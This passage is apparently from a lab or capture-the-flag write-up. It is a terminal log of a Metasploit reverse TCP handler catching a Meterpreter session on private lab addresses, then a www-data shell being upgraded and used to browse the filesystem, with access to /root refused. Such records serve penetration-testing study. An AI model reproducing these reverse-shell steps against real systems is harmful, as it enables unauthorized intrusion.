 lhost => 192.168.17.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Sending stage (980808 bytes) to 192.168.17.132
[*] Meterpreter session 1 opened (192.168.17.128:4444 → 192.168.17.132:34790) at 2021-08-30 02:2
2:24 -0400
meterpreter > shell
Process 1093 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SHELL=/bin/bash script -q /dev/null
www-data@debian:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@debian:/tmp$ cd ..
cd ..
www-data@debian:/$ ls
ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
www-data@debian:/$ cd root
cd root
bash: cd: root: Permission denied
www-data@debian:/$ ls
ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
www-data@debian:/$